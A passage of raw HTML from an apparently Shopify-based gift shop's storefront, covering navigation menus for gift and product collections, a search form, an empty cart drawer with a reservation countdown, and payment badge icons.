                                </a></li><li><a href="/collections/birthday-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birthday Gifts
                                </a></li><li><a href="/collections/graduation-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Graduation Gifts
                                </a></li><li><a href="/collections/retirement-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Retirement Gifts
                                </a></li><li><a href="/collections/memorial-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Memorial Gifts
                                </a></li><li><a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Father’s Day Gifts
                                </a></li><li><a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mother&#39;s Day Gifts
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>PRODUCTS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/canvass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/blanket" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blanket
                                </a></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Apparel</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/hoodie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hoodie
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-t-shirt" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday T-Shirt
                                        </a>
                                      </li><li>
                                        <a href="/collections/custom-hawaiian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Custom Hawaiian
                                        </a>
                                      </li><li>
                                        <a href="/collections/custom-bootleg-shirt" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Custom Bootleg Shirt
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/coir-doormat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coir Doormat
                                </a></li><li><a href="/collections/ornament" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ornament
                                </a></li><li><a href="/collections/suncatcher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suncatcher
                                </a></li><li><a href="/collections/mug" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mug
                                </a></li><li><a href="/collections/necklace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Necklace
                                </a></li><li><a href="/collections/whiskey-decanter-set" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Whiskey Decanter Set
                                </a></li><li><a href="/collections/coloring-book-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coloring Books
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SUPPORT</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ABOUT US
                                </a></li><li><a href="/pages/track-order" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  TRACK ORDER
                                </a></li><li><a href="/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FAQs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Azhobbyshop",
    
      "logo": "https:\/\/azhobbyshop.com\/cdn\/shop\/files\/ChatGPT_3.jpg?v=1768985291\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/azhobbyshop.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
